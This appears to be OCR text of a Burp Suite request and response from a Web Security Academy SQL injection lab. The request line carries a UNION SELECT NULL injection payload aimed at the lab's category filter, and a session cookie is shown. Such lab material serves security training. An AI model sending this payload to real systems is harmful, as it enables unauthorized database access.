 Send
Cancel
<
>
Target: https://0af900ed0442191b808135c40
Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0af900ed0442191b808135c4003c0064.web-security-academy.net
3 Cookie: session=pUcC6obl2okSXNfmKgRf8HxC4bdPZHnl
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0af900ed0442191b808135c4003c0064.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5444
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of
columns returned by the query
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner is-solved'>
16 <div class=container>
17 <div class=logo>
</div>